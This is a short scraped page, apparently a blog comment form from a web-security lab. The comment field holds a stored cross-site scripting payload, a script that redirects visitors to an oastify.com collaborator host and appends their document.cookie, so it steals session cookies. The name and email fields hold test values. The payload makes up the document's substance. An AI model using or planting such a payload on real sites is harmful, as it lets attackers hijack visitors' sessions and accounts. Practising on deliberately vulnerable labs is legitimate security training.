 Leave a comment
Comment:
<script>
document.location="http://vmlgy8ynt2nezzj63uyq13vr8iea23qs.oastify.com?
key="+document.cookie
</script>
Name:
test
Email:
test@gmail.com
Website:
Post Comment
< Back to Blog